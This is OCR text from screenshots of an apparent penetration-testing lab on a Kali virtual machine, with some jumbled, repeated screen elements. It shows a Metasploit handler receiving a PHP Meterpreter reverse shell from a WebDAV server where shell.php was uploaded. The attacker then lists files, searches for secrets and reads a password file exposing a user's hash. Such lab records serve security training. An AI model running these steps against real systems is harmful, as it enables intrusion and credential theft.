 ml-lab-767fc4d7-36de-4336-9920-54d1b543bf21.westus.cloudapp.azure.com:63462 - Remote Desktop
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Index of /webdav - Mozil... Shell No. 2 webdav - File Manager 03:38 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Index of /webdav
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.1.105
lhost ⇒ 192.168.1.105
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Type here to search
10:38 AM
7/8/2021
1
Type here to search
74°F
11:38 AM
7/8/2021
14
ml-lab-767fc4d7-36de-4336-9920-54d1b543bf21.westus.cloudapp.azure.com:63462 - Remote Desktop
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Index of /webdav - Mozil... Shell No. 2 webdav - File Manager 03:41 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
Exploit target:
Id Name
-- ----
Index of /webdav
0 Wildcard Target
Name Last modified Size Description
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.105:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:43800)
at 2021-07-08 03:34:23 -0700
meterpreter > ls
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 30688 fil 2021-07-07 20:12:17 -0700 shell.php
meterpreter > search -f *secret*
No files matching your search were found.
meterpreter > cat passwd.dav
ryan:$apr1$fsU/VibG$HznoQs6XTF7VauEHtktNt.
meterpreter >
Type here to search
10:41 AM
7/8/2021
1
Type here to search
74°F
11:41 AM
7/8/2021
14